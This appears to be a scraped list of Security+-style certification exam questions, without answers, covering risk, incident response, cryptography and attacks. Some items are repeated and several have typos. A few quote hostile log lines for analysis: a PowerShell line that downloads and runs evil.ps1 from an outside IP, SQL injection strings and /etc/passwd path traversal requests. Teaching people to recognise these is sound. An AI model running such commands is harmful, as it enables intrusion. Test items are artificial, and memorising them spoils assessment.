An administrator discovers that some files on a database server were recently encrypted. The administrator sees from the security logs that the data was last accessed by a domain user. Which of the following best describes the type of attack that occurred?
A security analyst reviews the following endpoint log:
powershell -exec bypass -Command " IEX (New-Object Net.WebClient).DownloadString(http://176.30.40.50/evil.ps1 " )
Which of the following logs will help confirm an established connection to IP address 176.30.40.50?
A security analyst wants to better understand the behavior of users and devices in order to gain visibility into potential malicious activities. The analyst needs a control to detect when actions deviate from a common baseline Which of the following should the analyst use?
A new employee accessed an unauthorized website. An investigation found that the employee violated the company ' s rules. Which of the following did the employee violate?
An employee receives a text message that appears to have been sent by the payroll department and is asking for credential verification. Which of the following social engineering techniques are being attempted? (Choose two.)
An employee recently resigned from a company. The employee was responsible for managing and supporting weekly batch jobs over the past five years. A few weeks after the employee resigned. one of the batch jobs talked and caused a major disruption. Which of the following would work best to prevent this type of incident from reoccurring?
Which of the following would be the best way to block unknown programs from executing?
In order to strengthen a password and prevent a hacker from cracking it, a random string of 36 characters was added to the password. Which of the following best describes this technique?
While investigating a recent security breach an analyst finds that an attacker gained access by SOL infection through a company website. Which of the following should the analyst recommend to the website developers to prevent this from reoccurring?
Which of the following technologies assists in passively verifying the expired status of a digital certificate?
A company purchased cyber insurance to address items listed on the risk register. Which of the following strategies does this represent?
A systems administrator is concerned about vulnerabilities within cloud computing instances Which of the following is most important for the administrator to consider when architecting a cloud computing environment?
Which of the following is the most likely outcome if a large bank fails an internal PCI DSS compliance assessment?
An organization designs an inbound firewall with a fail-open configuration while implementing a website. Which of the following does the organization consider to be the highest priority?
A security analyst sees an increase of vulnerabilities on workstations after a deployment of a company group policy. Which of the following vulnerability types will the analyst most likely find on the workstations?
A security analyst sees the following entries in web server logs:
200.17.88.121 [05/May/2025:01:05:18 -0200] " GET /aboutus.htm " 200 3344
200.17.88.121 [05/May/2025:01:08:22 -0200] " GET /corporateOrg.htm " 200 4200
132.18.62.144 [05/May/2025:01:08:23 -0200] " GET /../../vhosts " 403 502
200.17.88.121 [05/May/2025:01:10:33 -0200] " POST /ContactUs.asp " 403 512
118.19.200.55 [05/May/2025:01:10:45 -0200] " POST/search " 200 1212 " SELECT * FROM company WHERE keyword = ' VP
105.86.13.11 [05/May/2025:01:15:45 -0200] " GET /latestContracts.htm " 404 512
Which of the following IP addresses is most likely involved in a malicious attempt?
A security manager wants to reduce the number of steps required to identify and contain basic threats. Which of the following will help achieve this goal?
A company wants to ensure employees are allowed to copy files from a virtual desktop during the workday but are restricted during non-working hours. Which of the following security measures should the company set up?
A company plans to secure its systems by:
Preventing users from sending sensitive data over corporate email
Restricting access to potentially harmful websites
Which of the following features should the company set up? (Select two).
A visitor plugs a laptop into a network jack in the lobby and is able to connect to the company ' s network. Which of the following should be configured on the existing network infrastructure to best prevent this activity?
Which of the following is the best method to reduce the attack surface of an enterprise network?
Which of the following best represents how frequently an incident is expected to happen each year?
An IT manager is increasing the security capabilities of an organization after a data classification initiative determined that sensitive data could be exfiltrated from the environment. Which of the following solutions would mitigate the risk?
A company wants to reduce the time and expense associated with code deployment. Which of the following technologies should the company utilize?
Which of the following techniques would attract the attention of a malicious attacker in an insider threat scenario?
An administrator was notified that a user logged in remotely after hours and copied large amounts of data to a personal device.
Which of the following best describes the user’s activity?
Which of the following is die most important security concern when using legacy systems to provide production service?
A technician needs to apply a high-priority patch to a production system. Which of the following steps should be taken first?
Which of the following roles, according to the shared responsibility model, is responsible for securing the company’s database in an IaaS model for a cloud environment?
A U.S.-based cloud-hosting provider wants to expand its data centers to new international locations. Which of the following should the hosting provider consider first?
A security analyst and the management team are reviewing the organizational performance of a recent phishing campaign. The user click-through rate exceeded the acceptable risk threshold, and the management team wants to reduce the impact when a user clicks on a link in a phishing message. Which of the following should the analyst do?
A company processes and stores sensitive data on its own systems. Which of the following steps should the company take first to ensure compliance with privacy regulations?
A legacy device is being decommissioned and is no longer receiving updates or patches. Which of the following describes this scenario?
A security administrator would like to protect data on employees’ laptops. Which of the following encryption techniques should the security administrator use?
Which of the following best practices gives administrators a set period to perform changes to an operational system to ensure availability and minimize business impacts?
While considering the organization ' s cloud-adoption strategy, the Chief Information Security Officer sets a goal to outsource patching of firmware, operating systems, and applications to the chosen cloud vendor. Which of the following best meets this goal?
Sine© a recent upgrade (o a WLAN infrastructure, several mobile users have been unable to access the internet from the lobby. The networking team performs a heat map survey of the building and finds several WAPs in the area. The WAPs are using similar frequencies with high power settings. Which of the following installation considerations should the security team evaluate next?
Which of the following is the best way to validate the integrity and availability of a disaster recovery site?
A security manager created new documentation to use in response to various types of security incidents. Which of the following is the next step the manager should take?
A bank insists all of its vendors must prevent data loss on stolen laptops. Which of the following strategies is the bank requiring?
After failing an audit twice, an organization has been ordered by a government regulatory agency to pay fines. Which of the following caused this action?
A company is considering an expansion of access controls for an application that contractors and internal employees use to reduce costs. Which of the following risk elements should the implementation team understand before granting access to the application?
A company is using a legacy FTP server to transfer financial data to a third party. The legacy system does not support SFTP, so a compensating control is needed to protect the sensitive, financial data in transit. Which of the following would be the most appropriate for the company to use?
An IT security team is concerned about the confidentiality of documents left unattended in MFPs. Which of the following should the security team do to mitigate the situation?
A security operations center determines that the malicious activity detected on a server is normal. Which of the following activities describes the act of ignoring detected activity in the future?
An accountant is transferring information to a bank over FTP. Which of the following mitigations should the accountant use to protect the confidentiality of the data?
A security analyst reviews web server logs and sees the following entries:
16.22.48.102 -- 26/April/2023 22:00:04.33 GET " http://www.databaseInfo.com/index.html/* " 200
16.22.48.102 -- 26/April/2023 22:00:07.23 GET " http://www.databaseInfo.com/index.html/../ " 404
16.22.48.102 -- 26/April/2023 22:01:16.03 GET " http://www.databaseInfo.com/index.html/../images " 404
16.22.48.102 -- 26/April/2023 22:03:10.25 GET " http://www.databaseInfo.com/index.html/../passwords " 404
16.22.48.102 -- 26/April/2023 22:05:11.22 GET " http://www.databaseInfo.com/index.html/../storedSQLqueries " 404
Which of the following attacks is most likely being attempted?
A security audit of an organization revealed that most of the IT staff members have domain administrator credentials and do not change the passwords regularly. Which of the following solutions should the security learn propose to resolve the findings in the most complete way?
An employee asks a security analyst to scan a suspicious email that contains a link to a file on a file-sharing site. The analyst determines that the file is safe after downloading and scanning the file with antivirus software. When the employee opens the file, their device is infected with ransomware. Which of the following steps should the analyst have taken?
Which of the following methods to secure credit card data is best to use when a requirement is to see only the last four numbers on a credit card?

The security operations center is researching an event concerning a suspicious IP address A security analyst looks at the following event logs and discovers that a significant portion of the user accounts have experienced faded log-In attempts when authenticating from the same IP address:

Which of the following most likely describes attack that took place?

An administrator is reviewing a single server ' s security logs and discovers the following;
Which of the following best describes the action captured in this log file?
A recent penetration test identified that an attacker could flood the MAC address table of network switches. Which of the following would best mitigate this type of attack?
Which of the following is a type of vulnerability that involves inserting scripts into web-based applications in order to take control of the client ' s web browser?
Which of the following most accurately describes the order in which a security engineer should implement secure baselines?
Which of the following involves an attempt to take advantage of database misconfigurations?
Client files can only be accessed by employees who need to know the information and have specified roles in the company. Which of the following best describes this security concept?
Which of the following is a type of vulnerability that may result from outdated algorithms or keys?
Users at a company are reporting they are unable to access the URL for a new retail website because it is flagged as gambling and is being blocked.
Which of the following changes would allow users to access the site?
A user needs to complete training at https://comptiatraining.com. After manually entering the URL, the user sees that the accessed website is noticeably different from the standard company website. Which of the following is the most likely explanation for the difference?
The management team wants to assess the cybersecurity team ' s readiness to respond to a threat scenario. Which of the following will adequately assess and formalize a response within a short time?
A company ' s accounts payable clerk receives a message from a vendor asking to change their bank account before paying an invoice. The clerk makes the change and sends the payment to the new account. Days later, the clerk receives another message from the same vendor with a request for a missing payment to the original bank account. Which of the following has most likely occurred?
An employee clicked a link in an email from a payment website that asked the employee to update contact information. The employee entered the log-in information but received a “page not found” error message. Which of the following types of social engineering attacks occurred?
A company wants to minimize the chance of its outgoing marketing emails getting flagged as spam. The company decides to list the email servers on the proper DNS record. Which of the following protocols should the company apply next?
Which of the following is the most likely benefit of conducting an internal audit?
A company is aware of a given security risk related to a specific market segment. The business chooses not to accept responsibility and target their services to a different market segment. Which of the following describes this risk management strategy?
Which of the following automation use cases would best enhance the security posture of an organization by rapidly updating permissions when employees leave a company?
An organization wants to deploy software in a container environment to increase security. Which of the following will limit the organization ' s ability to achieve this goal?
An administrator wants to automate an account permissions update for a large number of accounts. Which of the following would best accomplish this task?
A company discovered its data was advertised for sale on the dark web. During the initial investigation, the company determined the data was proprietary data. Which of the following is the next step the company should take?
A security administrator is reissuing a former employee ' s laptop. Which of the following is the best combination of data handling activities for the administrator to perform? (Select two).
Which of the following activities would involve members of the incident response team and other stakeholders simul-ating an event?
A company uses its backups to recover from a ransomware attack. Which of the following best guarantees that the backups are not infected?
A company has begun labeling all laptops with asset inventory stickers and associating them with employee IDs. Which of the following security benefits do these actions provide? (Choose two.)
In which of the following scenarios is tokenization the best privacy technique 10 use?
According to various privacy rules and regulations, users have the power to request that all data pertaining to them is deleted. This is known as:
A security administrator wants to determine if the company ' s social engineering training is effective. Which of the following should the administrator do to complete this task?
Attackers created a new domain name that looks similar to a popular file-sharing website. Which of the following threat vectors is being used?
Which of the following data protection strategies can be used to confirm file integrity?
Prior to implementing a design change, the change must go through multiple steps to ensure that it does not cause any security issues. Which of the following is most likely to be one of those steps?
A penetration tester begins an engagement by performing port and service scans against the client environment according to the rules of engagement. Which of the following reconnaissance types is the tester performing?
The help desk receives multiple calls that machines with an outdated OS version are running slowly. Several users are seeing virus detection alerts. Which of the following mitigation techniques should be reviewed first?
An employee asks a security analyst to scan a suspicious email that contains a link to a file on a file-sharing site. The analyst determines that the file is safe after downloading and scanning the file with antivirus software. When the employee opens the file, their device is infected with ransomware. Which of the following steps should the analyst have taken?
A systems administrator receives a text message from an unknown number claiming to be the Chief Executive Officer of the company. The message states an emergency situation requires a password reset. Which of the following threat vectors is being used?
An administrator must replace an expired SSL certificate. Which of the following does the administrator need to create the new SSL certificate?
While reviewing logs, a security administrator identifies the following code:
< script > function(send_info) < /script >
Which of the following best describes the vulnerability being exploited?
A user downloads a patch from an unknown repository… FIM alerts indicate OS file hashes have changed. Which attack most likely occurred?
Which of the following is most likely associated with introducing vulnerabilities on a corporate network by the deployment of unapproved software?
A company wants to use new Wi-Fi-enabled environmental sensors in order to automatically collect metrics. Which of the following will the security team most likely do?
A company that has a large IT operation is looking to better control, standardize, and lower the time required to build new servers. Which of the following architectures will best achieve the company’s objectives?
A security analyst is evaluating a SaaS application that the human resources department would like to implement. The analyst requests a SOC 2 report from the SaaS vendor. Which of the following processes is the analyst most likely conducting?
An administrator must implement a solution that provides security and network connectivity between two companies. Which of the following infrastructure solutions is the best for this purpose?
A company relies on open-source software libraries to build the software used by its customers. Which of the following vulnerability types would be the most difficult to remediate due to the company ' s reliance on open-source libraries?
Which of the following uses proprietary controls and is designed to function in harsh environments over many years with limited remote access management?
Which of the following is best used to detect fraud by assigning employees to different roles?
Which of the following is the most likely to be used to document risks, responsible parties, and thresholds?
While investigating a possible incident, a security analyst discovers the following log entries:
67.118.34.157 ----- [28/Jul/2022:10:26:59 -0300] " GET /query.php?q-wireless%20headphones / HTTP/1.0 " 200 12737
132.18.222.103 ----[28/Jul/2022:10:27:10 -0300] " GET /query.php?q=123 INSERT INTO users VALUES( ' temp ' , ' pass123 ' )# / HTTP/1.0 " 200 935
12.45.101.121 ----- [28/Jul/2022:10:27:22 -0300] " GET /query.php?q=mp3%20players I HTTP/1.0 " 200 14650
Which of the following should the analyst do first?
A company is redesigning its infrastructure and wants to reduce the number of physical servers in use. Which of the following architectures is best suited for this goal?
A newly identified network access vulnerability has been found in the OS of legacy loT devices. Which of the following would best mitigate this vulnerability quickly?
A Chief Information Security Officer would like to conduct frequent, detailed reviews of systems and procedures to track compliance objectives. Which of the following is the best method to achieve this objective?
Which of the following would best allow a company to prevent access to systems from the Internet?
Which of the following activities is the first stage in the incident response process?
Security controls in a data center are being reviewed to ensure data is properly protected and that human life considerations are included. Which of the following best describes how the controls should be set up?
A new security regulation was announced that will take effect in the coming year. A company must comply with it to remain in business. Which of the following activities should the company perform next?
Which of the following should be used to ensure an attacker is unable to read the contents of a mobile device ' s drive if the device is lost?
A new employee logs in to the email system for the first time and notices a message from human resources about onboarding. The employee hovers over a few of the links within the email and discovers that the links do not correspond to links associated with the company. Which of the following attack vectors is most likely being used?
Which of the following can a security director use to prioritize vulnerability patching within a company ' s IT environment?
Which of the following should an organization use to protect its environment from external attacks conducted by an unauthorized hacker?
An administrator learns that users are receiving large quantities of unsolicited messages. The administrator checks the content filter and sees hundreds of messages sent to multiple users. Which of the following best describes this kind of attack?
An organization conducts a self-evaluation with a phishing campaign that requests login credentials. The organization receives the following results:
• None of the staff were fooled by the attempt due to proper security awareness.
• Staff deleted the email without performing any additional actions.
Which of the following security practices would add the most value to the organization?
Which of the following risk management strategies should an enterprise adopt first if a legacy application is critical to business operations and there are preventative controls that are not yet implemented?
A software developer wishes to implement an application security technique that will provide assurance of the application ' s integrity. Which of the following techniques will achieve this?
Which of the following allows a systems administrator to tune permissions for a file?
A store is setting up wireless access for their employees. Management wants to limit the number of access points while ensuring all areas of the store are covered. Which of the following tools will help management determine the number of access points needed?
A few weeks after deploying additional email servers, employees complain that messages are being marked as spam. Which needs to be updated?
A company makes a change during the appropriate change window, but the unsuccessful change extends beyond the scheduled time and impacts customers. Which of the following would prevent this from reoccurring?
Which of the following prevents unauthorized modifications to internal processes, assets, and security controls?
Which of the following best describes the concept of information being stored outside of its country of origin while still being subject to the laws and requirements of the country of origin?
Which of the following actions is best performed by ticketing automation to ensure that incidents receive the correct level of attention and response?
A Chief Information Security Officer (CISO) wants to explicitly raise awareness about the increase of ransomware-as-a-service in a report to the management team. Which of the following best describes the threat actor in the CISO ' s report?
A systems administrator discovers a system that is no longer receiving support from the vendor. However, this system and its environment are critical to running the business, cannot be modified, and must stay online. Which of the following risk treatments is the most appropriate in this situation?
A company expects its provider to ensure servers and networks maintain 97% uptime. Which of the following would most likely list this expectation?
Which of the following best represents an application that does not have an on-premises requirement and is accessible from anywhere?
A company has a website in a server cluster. One server is experiencing very high usage, while others are nearly unused. Which of the following should the company configure to help distribute traffic quickly?
Which of the following is the most effective way to protect an application server running software that is no longer supported from network threats?
Which of the following describes the category of data that is most impacted when it is lost?

An organization has learned that its data is being exchanged on the dark web. The CIO
has requested that you investigate and implement the most secure solution to protect employee accounts.
INSTRUCTIONS
Review the data to identify weak security practices and provide the most appropriate
security solution to meet the CIO ' s requirements.
A nation-state attacker gains access to the email accounts of several journalists by compromising a website that the journalists frequently use. Which of the following types of attacks describes this example?
A security analyst reviews firewall configurations and finds that firewalls are configured to fail-open mode in the event of a crash. Which of the following describes the security risk associated with this configuration?
Which of the following techniques can be used to sanitize the data contained on a hard drive while allowing for the hard drive to be repurposed?

A security analyst is reviewing the following logs:
Which of the following attacks is most likely occurring?
An organization has recently decided to implement SSO. The requirements are to leverage access tokens and focus on application authorization rather than user authentication. Which of the following solutions would the engineering team most likely configure?
A software company currently secures access using a combination of traditional username/password configurations and one-time passwords for MFA. However, employees still struggle to maintain both a password manager and the authenticator application. The company wants to migrate to a single, integrated authentication solution that is more secure and provides a smoother login experience for its employees. Which of the following solutions will best satisfy the company ' s needs?
Which of the following describes a security alerting and monitoring tool that collects system, application, and network logs from multiple sources in a centralized system?
Which of the following should a company use to provide proof of external network security testing?
A security analyst locates a potentially malicious video file on a server and needs to identify both the creation date and the file ' s creator. Which of the following actions would most likely give the security analyst the information required?
A security engineer is working to address the growing risks that shadow IT services are introducing to the organization. The organization has taken a cloud-first approach end does not have an on-premises IT infrastructure. Which of the following would best secure the organization?
Which of the following agreements defines response time, escalation points, and performance metrics?
A company wants to use new Wi-Fi-enabled environmental sensors to automatically collect metrics. Which of the following will the security team most likely do?
Which of the following would be the greatest concern for a company that is aware of the consequences of non-compliance with government regulations?
Which of the following would enable a data center to remain operational through a multiday power outage?
A company ' s end users are reporting that they are unable to reach external websites. After reviewing the performance data for the DNS severs, the analyst discovers that the CPU, disk, and memory usage are minimal, but the network interface is flooded with inbound traffic. Network logs show only a small number of DNS queries sent to this server. Which of the following best describes what the security analyst is seeing?
A company is implementing a policy to allow employees to use their personal equipment for work. However, the company wants to ensure that only company-approved applications can be installed. Which of the following addresses this concern?
Which of the following tools can assist with detecting an employee who has accidentally emailed a file containing a customer’s PII?
Which of the following is the best way to secure an on-site data center against intrusion from an insider?
Which of the following describes when a user installs an unauthorized application by bypassing the authorized application store and installing a binary file?
An administrator has configured a quarantine subnet for all guest devices that connect to the network. Which of the following would be best for the security team to configure on the MDM before allowing access to corporate resources?
A systems administrator is working on a solution with the following requirements:
• Provide a secure zone.
• Enforce a company-wide access control policy.
• Reduce the scope of threats.
Which of the following is the systems administrator setting up?
An office wants to install a Wi-Fi network. The security team must ensure a secure design. The access points will be more powerful and use WPA3 with a 16-character randomized key. Which of the following should the security team do next?
An organization wants a third-party vendor to do a penetration test that targets a specific device. The organization has provided basic information about the device. Which of the following best describes this kind of penetration test?
While analyzing SIEM alerts for a company ' s WAF, an incident response analyst observes the following:
https://corporate-A.com/loadimage?filename=/etc/
https://corporate-A.com/loadimage?filename=../../etc/passwd
https://corporate-A.com/loadimage?filename=./etc/passwd
Which of the following best describes the observed behavior?
A penetration tester is testing the security of a building’s alarm system. Which type of penetration test is being conducted?
A staff member finds a USB drive in the office ' s parking lot. Which of the following should the staff member do?
The security team at a large global company needs to reduce the cost of storing data used for performing investigations. Which of the following types of data should have its retention length reduced?
The internal audit team determines a software application is no longer in scope for external reporting requirements. Which of the following will confirm management’s perspective that the application is no longer applicable?
A company is required to use certified hardware when building networks. Which of the following best addresses the risks associated with procuring counterfeit hardware?
A university employee logged on to the academic server and attempted to guess the system administrators ' log-in credentials. Which of the following security measures should the university have implemented to detect the employee ' s attempts to gain access to the administrators ' accounts?
Which of the following should be deployed on an externally facing web server in order to establish an encrypted connection?
A customer has a contract with a CSP and wants to identify which controls should be implemented in the IaaS enclave. Which of the following is most likely to contain this information?
A security analyst reviews domain activity logs and notices the following:
Which of the following is the best explanation for what the security analyst has discovered?
A security engineer would like to enhance the use of automation and orchestration within the SIEM. Which of the following would be the primary benefit of this enhancement?
Which of the following actions would reduce the number of false positives for an analyst to manually review?
A financial institution would like to store its customer data m the cloud but still allow the data to be accessed and manipulated while encrypted. Doing so would prevent the cloud service provider from being able to decipher the data due to its sensitivity. The financial institution Is not concerned about computational overheads and slow speeds. Which of the following cryptographic techniques would best meet the requirement?
A company is working with a vendor to perform a penetration test Which of the following includes an estimate about the number of hours required to complete the engagement?
An organization needs to monitor its users ' activities to prevent insider threats. Which of the following solutions would help the organization achieve this goal?
Which of the following allows an exploit to go undetected by the operating system?
An organization is developing a security program that conveys the responsibilities associated with the general operation of systems and software within the organization. Which of the following documents would most likely communicate these expectations?
Which of the following explains why an attacker cannot easily decrypt passwords using a rainbow table attack?
A company processes a large volume of business-to-business transactions and prioritizes data confidentiality over transaction availability. The company ' s firewall administrator must configure a new hardware-based firewall to replace the current one. Which of the following should the administrator do to best align with the company requirements in case a security event occurs?
Which of the following phases of the incident response process attempts to minimize disruption?
A company recently decided to allow employees to work remotely. The company wants to protect us data without using a VPN. Which of the following technologies should the company Implement?
An employee who was working remotely lost a mobile device containing company data. Which of the following provides the best solution to prevent future data loss?
A company wants to verify that the software the company is deploying came from the vendor the company purchased the software from. Which of the following is the best way for the company to confirm this information?
An organization maintains intellectual property that it wants to protect. Which of the following concepts would be most beneficial to add to the company ' s security awareness training program?
Which of the following would be the best ways to ensure only authorized personnel can access a secure facility? (Select two).
In an effort to reduce costs, a company is implementing a strategy that gives employees access to internal company resources, including email, from personal devices. Which of the following strategies is the company implementing?

Select the appropriate attack and remediation from each drop-down list to label the corresponding attack with its remediation.
INSTRUCTIONS
Not all attacks and remediation actions will be used.
If at any time you would like to bring back the initial state of the simu-lation, please click the Reset All button.
Which of the following is a benefit of an RTO when conducting a business impact analysis?
An IT team rolls out a new management application that uses a randomly generated MFA token sent to the administrator’s phone. Despite this new MFA precaution, there is a security breach of the same software. Which of the following describes this kind of attack?
Which of the following threat actors is the most likely to be hired by a foreign government to attack critical systems located in other countries?
A security team wants to work with the development team to ensure WAF policies are automatically created when applications are deployed. Which concept describes this capability?
The Chief Information Security Officer (CISO) at a large company would like to gain an understanding of how the company ' s security policies compare to the requirements imposed by external regulators. Which of the following should the CISO use?
Which of the following actors attacking an organization is the most likely to be motivated by personal beliefs?
Which of the following is used to protect a computer from viruses, malware, and Trojans being installed and moving laterally across the network?
Which of the following security controls are a company implementing by deploying HIPS? (Select two).
A security administrator is implementing encryption on all hard drives in an organization. Which of the following security concepts is the administrator applying?
An organization’s internet-facing website was compromised when an attacker exploited a buffer overflow. Which of the following should the organization deploy to best protect against similar attacks in the future?
Employees sign an agreement that restricts specific activities when leaving the company. Violating the agreement can result in legal consequences. Which of the following agreements does this best describe?
A company is concerned with supply chain compromise of new servers and wants to limit this risk. Which of the following should the company review first?
Which of the following actions best addresses a vulnerability found on a company ' s web server?
A security administrator recently reset local passwords and the following values were recorded in the system:

Which of the following in the security administrator most likely protecting against?
A company hired a consultant to perform an offensive security assessment covering penetration testing and social engineering.
Which of the following teams will conduct this assessment activity?
An administrator at a small business notices an increase in support calls from employees who receive a blocked page message after trying to navigate to a spoofed website. Which of the following should the administrator do?
A security team created a document that details the order in which critical systems should be through back online after a major outage. Which of the following documents did the team create?
A security team installs an IPS on an organization ' s network and needs to configure the system to detect and prevent specific network attacks. Which of the following settings should the team configure first within the IPS?
A security company informs its customers of a new vulnerability that affects web applications. The vulnerability does not have an available patch at the moment. Which of the following best describes this vulnerability?
Which of the following is required for an organization to properly manage its restore process in the event of system failure?
A business provides long-term cold storage services to banks that are required to follow regulator-imposed data retention guidelines. Banks that use these services require that data is disposed of in a specific manner at the conclusion of the regulatory threshold for data retention. Which of the following aspects of data management is the most important to the bank in the destruction of this data?
A government worker secretly copies classified files that contain defense tactics information to an external drive. The government worker then gives the external drive to a corrupt organization. Which of the following best describes the motivation of the worker?
A company prevented direct access from the database administrators’ workstations to the network segment that contains database servers. Which of the following should a database administrator use to access the database servers?
A security analyst receives an alert that there was an attempt to download known malware. Which of the following actions would allow the best chance to analyze the malware?
A cyber operations team informs a security analyst about a new tactic malicious actors are using to compromise networks.
SIEM alerts have not yet been configured. Which of the following best describes what the security analyst should do to identify this behavior?
A company has yearly engagements with a service provider. The general terms and conditions are the same for all engagements. The company wants to simplify the process and revisit the general terms every three years. Which of the following documents would provide the best way to set the general terms?
Which of the following should a security analyst consider when prioritizing remediation efforts against known vulnerabilities?
A client asked a security company to provide a document outlining the project, the cost, and the completion time frame. Which of the following documents should the company provide to the client?
An administrator implements web-filtering products but still sees that users are visiting malicious links. Which of the following configuration items does the security administrator need to review?
A security analyst is investigating a workstation that is suspected of outbound communication to a command-and-control server. During the investigation, the analyst discovered that logs on the endpoint were deleted. Which of the following logs would the analyst most likely look at next?
Which of the following is used to validate a certificate when it is presented to a user?
Cadets speaking a foreign language are using company phone numbers to make unsolicited phone calls lo a partner organization. A security analyst validates through phone system logs that the calls are occurring and the numbers are not being spoofed. Which of the following is the most likely explanation?
Which of the following is the best way to prevent an unauthorized user from plugging a laptop into an employee ' s phone network port and then using tools to scan for database servers?
A company’s web filter is configured to scan the URL for strings and deny access when matches are found. Which of the following search strings should an analyst employ to prohibit access to non-encrypted websites?
A network manager wants to protect the company ' s VPN by implementing multifactor authentication that uses:
. Something you know
. Something you have
. Something you are
Which of the following would accomplish the manager ' s goal?
Two companies are in the process of merging. The companies need to decide how to standardize their information security programs. Which of the following would best align the security programs?
Which of the following control types involves restricting IP connectivity to a router ' s web management interface to protect it from being exploited by a vulnerability?
Which of the following can be used to mitigate attacks from high-risk regions?
A security practitioner completes a vulnerability assessment on a company’s network and finds several vulnerabilities, which the operations team remediates. Which of the following should be done next?
Several employees received a fraudulent text message from someone claiming to be the Chief Executive Officer (CEO). The message stated:
“I’m in an airport right now with no access to email. I need you to buy gift cards for employee recognition awards. Please send the gift cards to following email address.”
Which of the following are the best responses to this situation? (Choose two).
Which of the following would be the best way to test resiliency in the event of a primary power failure?
A company requires hard drives to be securely wiped before sending decommissioned systems to recycling. Which of the following best describes this policy?
The security operations center is researching an event concerning a suspicious IP address A security analyst looks at the following event logs and discovers that a significant portion of the user accounts have experienced faded log-In attempts when authenticating from the same IP address:
Which of the following most likely describes attack that took place?
An employee used a company ' s billing system to issue fraudulent checks. The administrator is looking for evidence of other occurrences of this activity. Which of the following should the administrator examine?
Which of the following architectures is most suitable to provide redundancy for critical business processes?
Which of the following describes the reason for using an MDM solution to prevent jailbreaking?
Which of the following explains how a supply chain service provider could introduce a security vulnerability into an organization?
A vendor needs to remotely and securely transfer files from one server to another using the command line. Which of the following protocols should be Implemented to allow for this type of access? (Select two).
An administrator installs an SSL certificate on a new system. During testing, errors indicate that the certificate is not trusted. The administrator has verified with the issuing CA and has validated the private key. Which of the following should the administrator check for next?
Which of the following digital forensics activities would a security team perform when responding to legal requests in a pending investigation?
